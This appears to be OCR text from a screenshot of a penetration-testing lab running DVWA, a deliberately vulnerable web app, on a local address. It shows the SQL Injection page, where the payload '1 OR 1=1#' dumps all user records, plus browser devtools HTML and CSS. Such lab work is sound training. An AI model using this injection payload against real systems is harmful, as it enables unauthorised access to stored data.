 1 2 3 4 2 0:15
eystsen/pentestlab: Fast
Vulnerability: SQL Injectio
127.8.0.1/vulnerabilities/sqli/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 OR 1=1#
First name: admin
Surname: admin
ID: 1 OR 1=1#
First name: Gordon
Surname: Brown
ID: 1 OR 1=1#
First name: Hack
Surname: Me
ID: 1 OR 1=1#
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1#
First name: Bob
Surname: Smith
More Information
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
User ID:
<select name="id">
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
</select>
html > body.home > div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form > p > select > option
Filter Styles :hov .cls
element { inline
}
Inherited from select
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
}
Inherited from div#main_body
div#main_body { main.css:131
font-size: 13px;
}
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0